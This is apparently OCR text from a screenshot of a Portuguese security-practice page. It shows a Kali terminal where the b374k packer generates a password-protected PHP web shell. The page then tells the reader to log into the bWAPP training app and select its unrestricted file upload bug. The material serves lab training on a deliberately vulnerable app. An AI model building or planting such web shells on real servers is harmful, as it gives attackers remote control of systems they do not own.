 Applications Places Terminal dom 01:41 1
Seguranca_da_Informacao/Remote File Inclusion/pratica at master · Andreazo2016/Seguranca_da_Informacao · GitHub - Mozilla Firefox
root@kali: ~/b374k
File Edit View Search Terminal Help
Exploit-DB Aircrack-ng NetHunter
Resolving deltas: 100% (157/157), done.
root@kali:~# php -f index.php -- -o shell.php -p raj123
Could not open input file: index.php
root@kali:~# ls
b374k Documents msfinstall payload1.apk Pictures Templates
Desktop Downloads Music payload.apk Public Videos
root@kali:~# cd Documents/
root@kali:~/Documents# ls
root@kali:~/Documents# cd ..
root@kali:~# cd b374k/
root@kali:~/b374k# ls
base index.php LICENSE.md module README.md theme
root@kali:~/b374k# php -f index.php -- -o shell.php -p raj123
b374k shell packer 0.4.2
Filename : shell.php
Password : raj123
Theme : default
Modules : convert,database,info,mail,network,processes
Strip : no
Base64 : no
Result : Succeeded : [ shell.php ] Filesize : 224677
root@kali:~/b374k#
Agora vamos abrir o IP de destino no navegador: localhost/bWAPP/login.php. Digite usuário e senha como bee e bug
Definir o nível de segurança baixo , na caixa de listagem escolhe seu erro selecione Irrestrito File Upload agora e clique no
hack.
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Client-Side Validation (Password)
HTTP Parameter Pollution